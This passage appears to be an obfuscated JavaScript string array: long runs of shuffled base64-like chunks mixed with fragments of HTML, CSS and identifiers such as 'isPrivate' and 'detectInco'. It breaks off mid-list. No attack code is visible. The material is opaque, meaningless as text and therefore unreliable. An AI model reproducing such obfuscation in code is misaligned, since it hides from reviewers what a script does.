"DBzCuhp06W", "AsHmmfFL88", "lhkykMW1bR", "AnTIez1y79", "sv7YTcQ5ge", "7NNoW9+mbZ", "/Hxx/1zAid", "uNnfuzlP/7", "pmZ6b5iDbd", "CWfe8P7sX5", "NKZmptuuPU", "4cQ8AgHU4I", "Wpbe6kx/Yd", "tWZl8LcW8b", "M/Vw4OPfj/", "g+n+C77NHa", "+3KZoUGpnX", "MuHcxmrhnh", "KAEAoOxy5B", "t8VJ3CtNHE", "cE/cixL2bx", "WqZ1/aXXjp", "AuJ3FPd6ZW", "OPVCRrhJWp", "SBwAAvETcO", "zzHO7JLt6C", "IgAsBuiHvi", "uaMmSEnowD", "dDve1f8r3r", "w7C77Lu4WN", "VCG5H455LQ", "6Vgo3MYD2b", "l7AMCeOJgA", "jMtPwqW6hE", "S93RnaBJxz", "/5Qz3EOZXG", "Uj35fLDA1K", "PpZX5wqU6K", "faC+ZanSyT", "WaioYWJuVd", "A88jUVmqEO", "Al9dz4hdnf", "3AACASbwxA", "IR93Snz+dz", "wsG5H+8/+p", "mP1PiIGZeA", "SRNwTJvZwE", "Q0AACZoi3z", "2EzUyTJ9WP", "xH1uCFw3M6", "HcjKTHl9Ns", "vCZPrTZGx6", "l7xU0Q97Y4", "xH3AABuhQM", "4zbyEfeCEP", "tv/xmRDwAA", "pfAQAAIsQ9", "cz69fFeuXu", "P7V983ml08", "PF3ZtO+yJq", "1xP27/vPMc", "ZmalBIKknT", "2ywzz4R39l", "03/3G5b7cU", "seA/uTD3Xi", "MPYsw9zD3H", "QB9vMgDAOz", "NMxYeMEJvh", "jXcmV0s524", "h80mVZDVMv", "6KMY5iFkPZ", "EjeHeoKTLW", "E6zKEeczU8", "LJMs/hnuzi", "BnCBAMCn43", "isPrivate", "Izsa/WWKYu", "vTMsDIrF/3", "R9EvacRsIe", "98apMrVapB", "f3gAAAD4Qw", "9xJS4173Zf", "+CZjgdpTNt", "ltzrTX5g3B", "VBsqnXyjQz", "Q+hzmQmnxc", "pm1x2PEPd2", "3PPgcLcSzP", "LEJorQImHu", "aMbRWDcn86", "zb2fXz8Uc+", "eM3FvrZO4p", "MsTNwMEEDh", "AA0WY584p6", "VSdyzOaNDU", "FP3IsQ904Z", "DvjVNlanWp", "1Of7KczofN", "siLDgAAPEP", "Cyhirk0e6r", "3bGe5p7f2H", "1IrEPauTuO", "7AAG4SADgU", "HfLdk1TZt0", "LZCmbZt24Z", "b8uLcQ+QAA", "le;\n\n    c", "9GnQHLYwJf", "4lyXuzd4U9", "xIl7c3+cb/", "GlmHMrU94k", "qq6o5j1V/e", "15IAcA2Dlx", "<div class", "J70BXw1sjX", "L7wIYQQQuh", "lMkODUjvZj", "fmfy6BydPD", "UAcFna6Y9Q", "69m7g3dVPc", "TZdq3neGe1", "AzEw1tzNhW", "NPUzZbXlE/", "oAAGBln/3m", "dm+2HiXnpT", "JuaePvUkJu", "aJ5G0Az5vZ", "Lu6VO/7/yD", "hJHpr7+axj", "YWPfx8cf9c", "FnuPftKySS", "dey3es9yHU", "6ZjcQ9APgQ", "Ncy914zzru", "FMy1Olkm14", "AHB7HsgAYK", "Ks+7zO0N3C", "Mw9fepJTMw", "PJD28L82d/", "3GvjZO4pzv", "Ri3i05h3za", "to8KcaM6xG", "+NUmTVs+aF", "zcTcq/GSDW", "Mj+7F+1oBL", "+57+AbHOsr", "kADqLmPpea", "C8bmF7NhOL", "DFtW0Uj35f", "+KeuJcl7qW", "D71yX46Ezq", "e7STulSa2c", "tpxjnEKbm4", "XBndbCfupY", "muNdyZXSzn", "bhVPnclku0", "50AwKaJe+J", "e9mm8JefbM", "FZpBNiyr4u", "wUAAJsg7ol", "TzNPLMJPgb", "EvesTvs+iX", "4JsUtSE5xp", "E8CM0MkyNa", "yM2O/aN4G0", "VTlqTrdzKH", "DnDPdnmLZj", "mfPpc", "MAAD4148hH", "MrX7WF6fK9", "gWxFzPx/ll", "Bfg+vnz545", 'xlink">\n  ', "iXttfcKbdL", "pTXzfLhk42", "bVsbUtTV6+", "yp1c/64lSZ", ".33008 147", "uK9ZwywQwI", "C5JTXCmebd", "XjM1ODjdep", "G7ry7D2RQz", "i6vuvIBFLy", "cwInSxTk0o", "pDQ9JB8xtv", "intjq9M2xb", "OZoFNAnOHe", "OtVPtGFSqa", "AciRccAAB4", "QxkA7Ji4J+", "z/jWHe9e3X", "5rZiU+sU8d", "6Xd1rmFFDI", "ATRjbs/nE2", "dvvWz", "7C3At3TaxP", "1EPgAAGOOB", "WJuWebfATT", "ejAghVBDmH", "nRmMPUSA30", "KIQ0AAAY9i", "9nQxsTcw9w", "laLFONsZPr", "zcT0/y4pUe", "7iXtGiHsAA", "3bZ86nablf", "Ye5h7lmEuY", "AAA4sQ9cS9", "N7FJML3TkU", "WNi7tWZmHv", "uDOxoc/H/P", "ZQ5BP3AAAA", "vR3FMn0X2b", "6tr+IdDZh6", "Kqc5EKJOOT", "VuvvZewFwR", "b15m+JefbN", "IfAADswHsX", "CZ37rk/fpj", "xz+ok7nnMx", "LPqez20P8T", "6a+/Jom5A1", "Kc5iXuRkVZ", "KY3cVyzqme", "kwzpv+9W3F", "5m/eKO49vO", "69HzIhT7VQ", "cUbQmYmGNm", "12v601sEkz", "RNUrZYFg88", "4iiPaHC2YK", "Slxr3uz/bD", "Tx7vEfsWIr", "bVI5+4lyTu", "wrTWznJO7p", "8x8/AiH5i6", "TCxnC/UdLl", "u/7e9MAADY", "fL1NdVBNH+", "getDate", "TFnZSpaTsl", "U84d8vH3uT", "/cSxH3AABu", "PdMrskT0he", "doXnrjYGfi", "AAGBD3jwAA", "Pcw9BwpzL8", "uVYDdMv+Zm", "Rr7h7Wjihb", "t+ZPDpHJ08", "v84f88h3yZ", "dQAAgILWyC", "hvHh5IoTQI", "lyPfihRG+N", "fpi4l94U92", "MPc8+BwtxL", "Vv2tnl/elv", "UTjqZJgMXU", "gW6c9CYWY+", "xgXMsfjUSS", "NduJemrgHA", "9U+VTD9Et+", "RbpLWZmOcK", "La4hR7OwGP", "PbK3Xo3C7R", "TQCGHuYe5Z", "Sw9C14UuMz", "x8dxTjWVT4", "PAADW5QAOA", "8Mc8/NxNyr", "UnFpiyHiWd", "ap8KMbz3FO", "19n3js5m0B", "WtxTw", "cEZb5BP3sr", "viXn1znLgH", "qbw820ncK0", "Nnb5UoyWjA", "qUumDA5T6a", "mpTD3ljEx9", "G6GSZ97ewq", "qTuBcZaXXG", "p8qsYcsPbR", "6 147.66 2", "nclku0y/lW", "3/5/v+uk7i", "AF2StwT9yL", "9Jd7Bb67Xt", "iner-us {\n", "WHKGJi2OZo", "dU9srpToTo", "8AANive793", "TtwqE6WaXs", "code/", "zUnci4y0Ou", "PvHYzdsCip", "PfbKfzoTOJ", "cxMffO9ff/", "Dh+pkmbbXA", "MfdqvGRDGx", "IW0/FUVc3q", "PD/UoR0+6W", "kJp8XNvZ9f", "QBwc/ojn7h", "l7pWdd4d2O", "cN6JuaelYm", "/mO9T6EOpO", "sp/OhM4nVZ", "MPodligd5I", "AO3hTAgCAa", "FlcKUnU117", "TC3MPcswhz", "Mf2HeELgmO", "XafMC5H8Q9", "i60/ucuO+5", "cWmoJVTxaR", "41SZWi1SjL", "HybupTfFvd", "oSsmMfHLQA", "XAcSu", "mtnMS93Tn6", "AAQAwO59/s", "b8umyoTSm/", "Ybpik0ugSp", "2yLt3B6L42", "Fd6AAAAA8M", "+5p7hwHNNs", "1ik9dfrTqX", "OJ3FPd6ZWJ", "AGD50AwKaJ", "Wx6TkyHNjE", "3oHPBNcFMq", "imK/KJewAA", "AsC4vvAAAj", "gAAO9Ef+cS", "iYqd0fTYPX", "kiTpVZf20n", "wY69v/3ef/", "7oFsi41S3a", "cuSWJe16Ie", "Zlp+FS30Ak", "mNpUxXxA0p", "KY0HfnE2J3", "73Zvth4l56", "8RbOLXFvQz", "1MPoQQ8okN", "8e4ADgJMQ9", "I6T6bap2St", "suAmFye/Rz", "l/j4t0ipkj", "t4yJuVdnYu", "ULPjP9Fs+8", "XintVJ3POY", "7TkszhjvnK", "NbX/8rX8kH", "IWf4AMAgJ1", "CMs5Hpv/8M", "NyfDkuYB57", "3UjW/hZkyE", "5fXZFKfKxN", "p7tU3u+4o7", "mXH4IZ3L1w", "TrMgR5xqmb", "Zd3mSs3Qxv", "xssTAADcgL", "6J1Tp9XRgj", "TqUjMNrkc/", "xFkxteBiNC", "8ol7UzfFvd", "67Q7uct5+d", "lwLo1HXw3U", "/mrF/ZLBUy", "uhkmUt3tU4", "v5Nvq8h7hH", "nJO7pztFh2", "bca/irPv8z", "94yTj2B6H/", "yYRiU62Tb2", "8GnHP7iTu1", "RlqdcYh7Zi", "iTOc3jtWxH", "tSy91Zn+wp", "xhMzNpOMzS", "yGqZf8jNjv", "jabf0LsktQ", "nM0KDUTjqZ", "eaem4m5V+M", "yAQBwXh6GA", "op: calc(\n", "nQHLYwJfXc", "iJfLcfiOJX", "7AAAAefjwB", "7E3NvHxNzT", "idxT3fWIe4", "yZBmxqFMff", "Nyo9T5AMAe", "sTXecXufma", "9bIp7DZvi3", "NUmbHXg3RL", "Mqc4Z5s8xZ", "ws6cWhJM+8", "q5rcwUwZCs", "j7m1xEvdKE", "75dbE/mR6q", "4eUFAIDTEf", "ZxgQrcsS5h", "hL3ShPbOYl", "7paPvQcGrg", "tH3qdJqW+5", "cFEoc4Z7ss", "tC3w1mgMeQ", "o8Oyk7inzC", "R4p64Nzol7", "TXGv5croZj", "9Al+pm6+TZ", "OlYm5Z5t8B", "nP+jf4SKdQ", "RwhNFOYe5p", "54UdwDANgJ", "fXEnZV7rly", "lOcO9SuYM9", "7dgao8G3UE", "Hb94nHbt4W", "x8Tc06eexM", "x3ofQp3JTD", "NxNyr8ZINb", "U3VzPdp3sI", "2WATG5PPs5", "zz+d7Of1uJ", "MMtE8CM0Mk", "IzDxFDTLOT", "E7x8o8h3xn", "eJe+lNca+2", "7Y6vTNsW9a", "WfX5n6G5Bf", "AuEgBADbws", "Csxq80pmam", '295" heigh', "AAgQtwT9yL", "9Apxr++ijv", "bpm6KfADA2", "boh7AADwEe", "zx7uuXZ68H", "Df5UY4bVyJ", "zfM33xw+/v", "nFb+TK5D1O", "P/wjap0IIY", "AADu0Jd/fq", "cSctH0oJmj", "AAA+BN2sAA", "Uasxj8rJnu", "wb2ezqc5PI", "O6Po0xapUz", "7AOCDCx8A4", "T3KvtFS9O3", "WOaV4IA4LO", "Rz7/8Y9l65", "KkDKmaVd6g", "U42xkStQ75", "cAAIDVnI18", "0dsMLjMzPp", "Bq6zAd7nxH", "DXins9J3LN", "cweLeQuQDA", "nZbe79Sv/w", "GAFiBuCfuR", "avWzvjhVpv", "mmR2Tmc7ir", "aVMXVtjd6+", "ReUMTdtnzq", "qpLo3tTTm1", "AIAAMPEvdv", "ZMooFj3qoD", "uQQIz/cqWZ", "XfOq2YtmJZ", "9CHFP3EtMi", "YFZbV7JTK1", "tcO6h7/l1p", "U9wAAgBYO1", "ji9FZkPQ40", "RBVGZoUGon", "xTpZpjs+9U", "jQoAAJYSin", "+LeU0Q+AAC", "eWfx/8KFPJ", "NB2qAgxD3x", "YpznTn4+lX", "zKRTjHzWjT", "rcsT5zJTw1", "5lH0XgmbOy", "liOydxT3fe", "PP5vj/6Y3/", "73PivuceeC", "XIe6Je6NzJ", "XcFV8s4+4l", "xwYocca5hy", "zoBgEMT98S", "hioU8bjmWu", "MK4BpXeJyg", "eDXint1J3K", "vE4/dvC2AZ", "G+G93lLGf6", "AEfhgzrACY", "2ciZFTdTJM", "kfpTW2Zk7j", "Uk66bJ+XH8", "OpswdcejMH", "lqdLJPrRZI", "25hKWQOTD6", "h8gEAAHviB", "mSYDF1Pffw", "bfUitk86Ld", "nv3J9DZn+d", "G46KO4l7Ro", "BgC4IXFP3I", "4lr8pGMij6", "IpT0PfZ7j3", "INBto+cZxO", "9xM5zEPdvi", "3Bo7oIZFb8", "7NhOLzCb7L", "3M8Nq8Q+61", "MlcnxvtYpT", "Ode9h7nXur", "s65juxQlMx", "U/V7D7PUeT", "p6CdE878px", "U3DjOId7r+", "ZuwXzdsAmj", "t9//deHH7Q", "+tdE2cKtOy", "+E2CWpCc40", "mMyEzifVbK", "nG/2ciZFTd", "+huocE+QxP", "e5h7jlQmHt", "UfSRmskOhe", "cTYz9XPh4N", "Ajwoz+4+Tf", "8+gSx9T2if", "08M9yTiHe2", "XPVp75hlnd", "ueB2lM27EO", "ix1IMSRcpl", "+ThDcg8k4a", "jn7gXJe4BA", "K4b1PkAwAA", "P51Cf76Uzo", "3zYXoBBCaL", "E7piEpOKTY", "w+ddIJG8O9", "RL3LNZpTuL", "WY8ckw99xM", "295 5.8300", "QeUxWFh54R", "5gKSFk2tzy", "v61JOYVXPv", "slZnwyzD03", "eBzz2E1pov", "AECjh8gn7j", "33d96AgrlW", "Jxz+ck7lmc", "1UfGrmctla", "JMhctH4oHL", "yzOol7HjNx", "bJcpl9KE9+", "ghH1hJ2HsV", "AKyGN0gAAP", "v4WZMhCS3b", "4hdnfB7GdK", "jjMceZ+RQ+", "DK9G3LM7iX", "X3+CQ7+0P+", "Xfv8P/P0PA", "jJWM+H+IM6", "fU02lMrUv8", "/wOMjXnsP/", "/a7X3cLY28", "FWm/w4kEOO", "Np/gu2+KWd", "rhSmLDbVvs", "eV/yJCIREY", "ZfpC4l94U9", "8qzM+HYdOp", "3qNNca+fr+", "nqJiM1Eny/", "bTvkwzpv+9", "6Ln8w7bOJ0", "+sVJzNCp5C", "jCPPA0Fpmh", "6PG6WSY0q/", "vjZO4pzvDk", "pUe+Q+3FG0", "VTD6EPqdY+", "vDmT65/l6W", "26EhNsVMq0", "S9mnWak7gX", "eAgBYBfEPX", "+5gReCYwkc", "0uLcQ+QAAA", "x2PEPd2Grj", "pdscWb6LZ6", "bIhOsyhHnM", "2sPlTXGv8s", "ep1srxttkA", "XL/kcfmBHx", "5t8RZO7199", "7yzUMK81ik", "kjQzM+Ht0O", "AExD3xL0Ic", "JRU5ErkJgg", "SVPZxgQrcs", "4V9/svFDce", "Vl2hlcj7vm", "XYbfxKeQuf", "LPIT+5N2xT", "oAxHO1CjkS", "0X7GGWyaAG", "Ty2Y6bbw5k", "AyHZbSvzeP", "YZ7y0y+qdZ", "YZVPcq2/W9", "7uX3cm/Aji", "CwhczPp+Ez", "zUyTJ9WPdN", "U08vMTPcVa", "5i2Ylmgs5i", "tLMzIS3Q4M", "UzMPcw9scN", "DhP3AACASb", "4O45/O9Ool", "lign: midd", "9wQ9wAA4Ao", "MTH39KknMT", "YuYIYF4xAq", "Gm9G4gDkWn", "BCqFv8SQ2E", "+VzLpFWbZZ", "xm3Nq3HOHo", "J3CPu1SDu+", "9jb0c8uEdw", "06VWZ7FHaf", "nSzz/hY29f", "73N0x6s35j", "61CVyfOe5p", "QWJiYfQui9", "zLH41EknbD", "lwLXTmtz55", "Evd0Z3gScc", "wtxLM+OTYe", "kepGkzkSmv", "ZtMljOnmXw", "2R522yBboT", "8S9FHEPAOC", "NuGd3Evdq1", "p7uvDu0y0n", "AHPhzQAA4I", "TXCmebdEJl", "9g9jLPO05L", "VZw5Yf2jbm", "zXOZK4TAl9", "MQcZxOOI3E", "h/9xtxT9Xs", "a+/woSsYTM", "D28CYFAADL", "jm2q2fTpZp", "AgA/OfeQj7", "AEPfEvQxxT", "+op8ol7SeI", "a6bfmTw6Ry", "hswtbde0kE", "Zubh3tfjHP", "8RCdZJEsTF", "L3dKfy8mwn", "uBcZaXXGIe", "GWp1xiHtmI", "W8O1ODjdep", "Hf+yY8c/dS", "cFBDL/7V+c", "1t0U9+qb48", "YWLu1ZmXwt", "pekJjjTvFs", "8jABwKo+//", "WuJcm7gEAw", "eniBAABgde", "XhT3AAB2xu", "fcPl+WhBpe", "MbZ+4b+yGl", "afBQUAAeKe", "/1yfucFM08", "xMffEID6Ju", "92b7YeJeel", "2PaimWBzmI", "Nen01xqkzM", "OfuDe8Ke7V", "Nl2l4PdJVa", "McfOoIlOhm", "Z7C53somv7", "3Csx45Nh7r", "exrGO6Fycw", "nWak7gXGWl", "hQamddDJNB", "3/uIveXcHA", "Nca++2XVHc", "HxQyrwTGul", "FffP/els9c", "8xL0ZTuJef", "Zx53K2C6z6", "GM3xH+ITAd", "hhNAu8QJCC", "i67tLyKdTZ", "gVptXMlNr0", "R7EM/h3mv5", "08vMTPcVa7", ' class="lo', "6ukjN9Fsf8", "WBxtcF8zyL", "L3uGex1tBn", "2HOOy0TzM5", "482ZXP8sTy", "o2EzUyTJ9W", "b3E8Be98xd", "sJ+6liXsAw", "99Y6iXu6sw", "aU0INpaLu3", "c5y4BwDA9h", "dMv+ZmxXzR", "7qnGsilwLX", "KszL4W5t4y", "Cbuk6WSZ3D", "    <div c", "ozzm7UxDnW", "Z0PmkSrIap", "vDWI39Q54J", "FZqhDiemvv", "XIXP2qirmM", "r6nA5IOiiZ", "kh207RIN03", "5zNTwlszeX", "q5j/+v//ef", "4ncc9ineYk", "Zp33aGe1qb", "WXaGVyPu+Z", "dlarDxOjW0", "CWOCgAANyY", "S93Snz+dzE", "uiQ1IRiNDu", "KbeAc8EF4U", "R9JGayQ6F7", "EuCfuJabEv", "4V3rm+e+Ie", "0ZQSpI3Hv+", "f7LhQ3Lt68", "mXwtxbxsTc", "3/nDSiYa3W", "/smMw0fKpb", "N6BgrtXJMr", "rVfNbmCkDI", "detectInco", "l6vJJj2zfK", "c0513h3Y5i", "TxMkEDRzmh", "6ocHOB0ynz", "zpoEUzzJTV", "xifD3HMzMf", "8vO8GrEPZ+", "+x3odQZzKT", "vTZh8CCGE0", "U+NRSyE0F2", "xH+ITAdeOU", "lDrl/uCwPN", "0OTiHs+Z+l", "8wpgWpe4HK", "TX+4V+O56X", "lW7acuZ/hJ", "cr+ihkzXyp", "fy-content", "NuFdx1n1+Z", "jRzg0d8GMi", "7EyYfQgihi", "OMzPp1b0Pu", "75yp1c/64l", "QhxT9xLTF3", "KeDxz7dZPJ", "HuLWNi7tWZ", "PcwKJveCPs", "davmO9D6HO", "4l94U92p7n", "R6xYymGpIu", "i+stinuiXt", "BZwITaUzbV", "TWznJO7pzt", "Ge1qb4V5Xm", "4GLqe+/gkQ", "DyH0GfUd/9", "U7inu6sQ9w", "Tc28fE3NPn", "T3KtvjhP3A", "Xyj1X+zDG2", "gtzD3PPIsw", "DvnOeKXxkg", "1bo7fvE4/d", "8y9N2HyIYQ", "3PjdxL01Ns", "DZ933f8stZ", "nvY0bgmcBE", "SxzTRS7UyT", "s1rU4R03ZV", "94.7402 23", "7LCeiblnZW", "JefbOfuJfa", "YpuMByDs+3", "fbMsvXnWsB", "z/TBxL70p7", "pUDm4Chhmm", "f9e9xkU4h8", "4LO90x6o24", "izh93AsS9z", "Cc4d4XtHnD", "AAA8AZx71x", "NJ/jum2IWt", "AAA8Ol4iXz", "JGvjQI0NmE", "B/AAuEgBAD", "DmXq+68NYj", "utton-cont", "UKmivZXp+7", "LZ17rlynm6", "AUopdExDxG", "6MIw8t2+Kn", "y9ZUzMvToT", "ebea+Weq30", "THl9NsWpMj", "PwFuIe+Jeh", "fEE6Y0xr9l", "VzZOqbJMZk", "7ZMZlp+FS3", "dk1TZt04rp", "jwfBX5iHvV", "eHZWfBd3m3", "xr+0vONPul", "b6ISYVC/4z", "go-size)) ", "yLu+bzEvbL", "nZV7rlynm6", "dbz9Al+pm6", "uhmO3EvTdw", "2Zm4I/Sf+8", "Q5haj7OkNw", "OjPR0MaMbR", "wCAXRD3xL0", "qDFsbctGQl", "9MHEvvSnu1", "+mf/cPaa/s", "aocTpZJtSg", "I63OOMQ9N8", "Z2LuWZmYe/", "Fk7iXn3pTk", "4JngolDmDP", "vX1MzD196k", "1JCbmnhjEi", "gn7l29qn1T", "yhm3gvmnjp", "9MWdlKlpZU", "1wz1XcoWxR", "13JldLOduJ", "AAgEEvI5+4", "kTc6/OxNzb", "3MPcswtzD3", "cfghncnn2c", "0dDGjG0Vg3", "5EPAADm8KA", "Jd/8C76vZp", "jk2i3WaFvm", "gzRwAAKAJX", "yok2UuWj4U", "FulXQi2nOC", "SxD0AgDoHK", "S2Yi75/T60", "l2m4YATZIS", "DWIv87TnsD", "TyfbnM0KDU", "U6fXOIm+Ec", "0HZvoZNddG", "UESYe5h7Fm", "PjC8wQMAAD", "Y40yqQek2z", "xb3o5lnj3s", "4YxBBz7+1/", "n76Oed37lN", "sOJ3GvNLGd", "Z7in2Ni5NI", "2RT3GjbFvd", "+Geaem4m5V", "S1O4l5p4gD", "K62OCbxzrw", "GxkAAABi/v", "uvSWLuQFZm", "nYGCs", "pbe6kx/Yd4", "TYHkv4wgAA", "VMXVujt+8T", "NuuylO389/", "z2c8gPK0vD", "ceu3lbQADz", "ec40zjjjn8", "8xL241Owk7", "s5iJ988iYi", "dcYh7ZiNxD", "Kza5BKqEKY", "k29kmKeo2E", "ytS0siJ0Tg", "matDiaBX6r", "l/6yTNyrDk", "GHPTkpVsXc", "8h3w9h/SA7", "W95/3NV/67", "mbJm+p3Jo3", "NfFiQwh9Om", "hGJTrZNvZJ", "RYuRKNNkxe", "jY6Y5Rb8S9", "rgTPNuiUyw", "0E3ZO6Fvyb", "P0MsykS0Yt", "td8XSn9zlx", "knca+Nk7in", "N0ssylu1pn", "WPdNK2Pq2h", "5t4+5quZe2", '1786" xlin', "x462UVYyuL", "uuQScZLRgZ", "fD/kEN9sNQ", "XRzXbiXpq4", "T/LKWD6TeO", "PYl5PWKDwW", "uWdlYu7tY2", "2zkbgHAI+D", "mQhl0vGJJY", "U3KWngVbKs", "edl4t7LL/e", "mXo2XbGhjY", "LddNcM9hul", "j3sBm+x+C1", "ihR2JjQCFh", "K9sHdPkmMy", "0uqMQ9xzQ9", "w+n3DullsT", "Tc8/KxNzbx", "rM+X12RSny", "bG7imUd070", "58vq8g2n2B", "bPrjuJedFP", "II3VVs4Ai9", "zQotZNOpsn", "9/73mJBEvf", "R98S9CHFP3", "TD6EPo9Y7J", "cyU8NZMHp2", "IfIBAAA8zc", "6ynyxfN6J8", "s32w84b95Z", "O6tdBL3dKf", "zT8QDkHR/u", "2YpozQkkDu", "TK1Nd5x6IS", "vZp3mJO5FR", "lU+Ba5Ew9o", "Jd3CxtD3Ax", "jQuYI7Fp04", "P1cODj34/1", "kwAQBwc/oj", "nSzz/hY29d", "uwKNNs9hWc", "cfprch8GGr", "gJsT98S9CH", "295 225.99", "AASURBVDHD", "8zbFvfpm8a", "i2Y2qNBd9D", "T3bxFkxteB", "Yvrrr2viVH", "uZ+rlwcO7H", "QQWi1eNAih", "3HWfX5n6G5", "AAI/g68hH3", "ebaTuFea2M", "-button:ac", "iHgAA9IUPE", "5Y6vjsFTHx", "q+HfLJvnd0", "5l6Nl2xoY2", "nNEhqQnFGH", "match", "fGIp+4J+7N", "SzMyEt0ODF", "YiM9ShxPTX", "3kaxC4gk7/", "88mrkevxT3", "Ptb2Phwb/0", "QSOJvlNBwS", "select: te", "hTGh784nxO", "9yLEPXFvdE", "151420DSBnRZ", "feYA02wKxC", "0VjXxfLjM0", "KehPf+Ec8p", "Y29y4FrozG", "ozXhEuMTH3", "98zdns7dOl", "+QDgtu79+g", "yWBGRmSk3M", "Ysths7ruvf", "JO61cRL3dG", "JPrRZI6E5n", "iJm+8tnwkE", "AwIlPfvGLW", "mnpuJuVfjJ", "0BCcxzyHfG", "/NxNyr8ZIN", "znAdNxP3WM", "EvesTuKex0", "w7w6sR93xO", "8ZiHsLkQ8A", "nufSWbN2Vs", "v2/yUfcSzi", "IlGS2Yi75/", "YeAAB4lrgn", "Y2tBMfERz9", "A65jOrL9MJ", "hNBi8bJFCK", "IYQQQs/Fix", "e4d/Xie//g", "OIO7NchL3i", "LTX39dE6fK", "gmcBEGtO2V", "60axv3Q7pq", "GydxT3eGJx", "RxrRtFY18X", "RboRmgvpiM", "6lN8W9+mbH", "RN+5d97dzL", "Ye6JbIONVt", "t3sLpvTTKT", "pvtB4l76U1", "7u1jYu7VmJ", "WhoY8a2ikG", "l+7CtK0wWG", "sHfIde0DFM", "VmT6ej4mxl", "AWyNfF6fKP", "DdwvyQ5ebi", "0ncI+55Ie6", "eEc2Ie8Q9H", "raOV9DfvCX", "1YFugsZuL9", "IXBQBgDnFv", "lunDum9aGV", "dligd5ImHv", "sdM3FvrJO7", "TY7JTOh8Us", "S019/TRJzB", "ulO5eXZTuJ", "8h3tapstiw", "PmIe7bFiXs", "fdrDwCwX+K", "qxH37E7iXs", "hs6mOXcpbM", "KexTk6LDuJ", "40y95k7lwN", "/fGbpbkB+6", "a80cQBxb5a", "Ab3gABAODx", "W61M7OEsPQ", "MSNOtVPtGF", "iXvpTXGvtt", "u1f8J2hGSc", "pMv13IIEY/", "EvZp1mpO4F", "3LM7iXu68+", "B0KUD9LKB6", "SdsDPcbJV3", "vGbmjJkhJ6", "3dSpqaVFaF", "6mSZPqz7pp", "j5JvIR9y6n", "bCboFBBnuD", "NPhTjRlWI1", '="objectBo', "+m+6HO4t54", "o/7BObezYy", "E0CzxJxjQp", "+Abe6xRQz6", "ce/xS3Mssi", "YUfEL8944V", "3xCCazL03Y", "p9w7uWwpzt", "AbA4bAACcO", "pc9P2oZjOB", "9UfVKWSDYP", "M1Cnj8cy1W", "s0bo5sLcw9", "nLZ86nSZzn", "brlMXAqgU9", "lasd8XTnd7", "nd0vJUxbsS", "Dv83jZm/Hj", "M5nJ54WNfR", "nEZiTOc3jt", "l/fXbGp3bh", "ynutVwZ3Ww", "CfFPId7igu", "iTSmbato5P", "W4V9GKaM0J", "LAADsxsc/+", "VYNgWuRU4p", "Y2MNtO+Tbf", "zol74l6EuC", "3MPQcKcy/N", "v8ZnvpBpYS", "S0A2+W1jNt", "AH18pigAAH", "pIqUzd8SiM", "5xL7Up7ol7", "RWZzog6JPH", "IvJDZ1hD6J", "smH0OuIxfz", "+qxi8aP/Lc", "YZPlJ", "Z8ckw99xMz", "5AADg9jyUA", "UKxKWjlVDH", "VBIKkDKmaV", "AABol74l6E", "1yng8c+3WT", "3ISKszDnHP", "qmuNdyZXSz", "8u/1N6UWOd", "Em2fGL80Dc", "IG8czzb+4p", "h01xr7a3OC", "Pvw4AAICPw", "OUn7vl8Pid", "Xf5QMAALgL", "MPdvkI5je5", "3bhSmLLYVP", "H6Lo+N555q", "qyDDOTqwUa", "e7VNzPEPXH", "5J3NOdd4d2", "TQyRr50hZA", "CQNwAAAAA7", "2ikG5Px2WM", "   padding", "RydVkpyZfn", "rbop79c1x4", "hxBCCK0VL1", "Zme4r1nDLB", "oxuthP30sQ", "wAQBAnrgn7", "+MN1Dvea+w", "rlwcO7H+49", "ELmZtLxmaS", "MKYm5asZOt", "D3Eve3/3D/", "6Ui1n4lKeF", "yHuiXuJKXG", "WYe5h7jlQm", "3yJfMS9Nk7", "vW1O4l596a", "gHnsYiM9Sh", "/KvgtBM+fl", "vgOu3F7ipT", "jtOr3Pztfc", "O9xDznYFa5", "1Y1Cpor2V6", "J2JTH3NSxB", "bkF+6HIzcb", "9X+l//sf/a", "SYfwfQut1I", "syyM7wacc/", "vejmluLeQu", "nkWYe5h7Kg", "/+3//+gsVc", "49/WGeyDTP", "mcp01/uFfj", "uhGaC+mOSO", "L/mnOhFCn0", "SujBNLTdW+", "7LgSNnLefn", "2XXAJOMlow", "zWA6EYmNJK", "4078NI4FWZ", "zPzTmik86U", "SJSX0YJ493", "+6+4+nFoM3", "M+8XymFz/j", "2zzL/jG3tJ", "gffzezhI/0", "zHPKd8Qrjp", "zL0aL9nQxs", "0tTMy9OvNS", "YcxNS1aydS", "RyPflMkODU", "bjU00vMzPd", "uszD3hueef", "vhvMAI8hs2", "TeXHtpqU9y", "oTQXcXmhV5", "uWI85kpa6b", "z9vGmKs1aF", "NfHOimf/56", "CAAAB+YwCw", "3l5tnNwxml", "VqOdMvpYnv", '" id="traf', "rC3Csx45Nh", "AGaGTZS7d1", "eKFTF", "rZyukotZ/q", "/h3/858gUY", "4AAIDj8IIH", "tUxvt", "ntlI3AMQ4c", "0nWyTO4eci", "j+uVuPPTFn", "a7NBfs0GIl", "zD2xw3om5p", "iZOlWlZm+4", "cgZfGqTDjW", "0x/5VpEPAA", "22mbTJYyl7", "zsQ4G5n++8", "75bIBKtyxP", "lMnEp0qw4n", "EQAAAB5PLP", "iHuAQA8Dd5", "NyfzosYR54", "uYe5p5FmHu", "7LDzbzrdGz", "Ye5ZhLmHue", "CGcRj7intV", "kz7tjPc01r", "3FOIcwNR9n", "0Xcm70p7gE", "Y2m39C7JLU", "MDNiXviXoS", "98S9CHFP3B", "IfIBAABb5o", "t4nHncrYDp", "Z14Kc28ZE3", "nhGhG3NOdd", "QOm+XxzD1d", "m1cyU2vTHa", "J9c/ydLJMf", "JejriXmxP3", "8Fc8eB4t5G", "2UuWj4UD1w", "nWj2F+67R+", "TEzz+EeOS6", "147.66 5.3", "fwWZspASHa", "mgjI2Nffz3", "iA0fIfTPwt", "m8jiaeYjYz", "xsUCDh3xbr", "e+u1/UmNgm", "f/yxsUCDh3", "K67MpTpWJu", "/cGb5i/Ke5", "CHUmM/m8sL", "xtyL72uL9a", "oib7Du0bW4", "uJdwEvfaOI", "GOBUmJh9Ca", "JMt3vTn2RE", ".67 284.61", "j+VHClCwQM", "rJa59FFw9y", "WuX130i2Ns", "wOSU0oxqjT", "vK16T53d4x", "c0+dYOft9U", "4PzgAAMDe+", "xzMzH3arxk", "DfZdcAk4yW", "++6w609emd", "3u7hj15nxG", "p7DSdzTnak", "aTqb2T29c6", "h6o5HYeyuY", "FKYktiEt8N", "3tMubW3Hwv", "7lDrl/uCwP", "nO1MrEvesT", "JTO1Nt1x6o", "mjJkhJ6MM8", 